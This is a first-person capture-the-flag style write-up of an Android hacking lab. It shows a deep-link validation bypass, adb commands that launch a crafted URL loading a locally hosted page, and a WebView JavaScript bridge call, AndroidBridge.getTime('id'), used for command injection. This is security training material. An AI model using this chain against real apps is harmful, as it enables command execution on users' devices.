I recently completed the GussMe Android Hacking Lab from MobileHackingLabs, a hands-on exercise designed to explore Android application security. During the lab, I analyzed an exported WebView activity with custom deep link handling, identified potential vulnerabilities in the JavaScript bridge, and successfully executed a proof-of-concept command injection.
Following the completion of the lab, I published a detailed write-up covering the analysis, findings, and exploitation steps .
I began static analysis by loading apk file into Jadx-Gui using the following command.

jadx-gui com.mobilehackinglab.guessme.apkBy reviewing the AndroidManifest.xml file and that revealed an activity named WebviewActivity (exported=true) and this activity define a custom deep link structure (scheme= mhl and Host = mobilehackinglab) and reproduced the deeplink like mhl://mobilehackinglabs.

After inspecting WebviewActivity I located the deep‑link validation routine. It verifies the scheme and host and additionally checks a URL query parameter — the value must end with mobilehackinglab.com. However, this check can be bypassed by supplying an extra url parameter whose value is mobilehackinglab.com. For example:
url=http://192.168.1.101/index.html&?url=mobilehackinglab.com.
If the deep link is accepted, the WebView loads the bundled asset page (file:///android_asset/index.html), so the next step is to review that index.html for any sensitive behavior or JavaScript interfaces.

The index.html page invokes a getTime method and passes a date parameter. Inspecting WebviewActivity reveals that getTime method ultimately executes system commands using the supplied parameter.
As a result, input from the index.html page is executed on the device and the output is rendered back in the WebView. I verified this by launching the exported activity with ADB:
adb shell am start -a "android.intent.action.VIEW" -c "android.intent.category.BROWSABLE" -d "mhl://mobilehackinglab"

I hosted a locally modified index.html that calls AndroidBridge.getTime("id") to test for command injection, then triggered the app's deep link with the crafted URL derived from my static analysis to confirm the vulnerability. The invoked the deep link payload derived from my static analysis is like:
adb shell am start -a "android.intent.action.VIEW" -c "android.intent.category.BROWSABLE" -d "mhl://mobilehackinglab/?url=http://192.168.1.101/index.html?url=mobilehackinglab.com"


Finally, I successfully achieved command execution and completed the lab.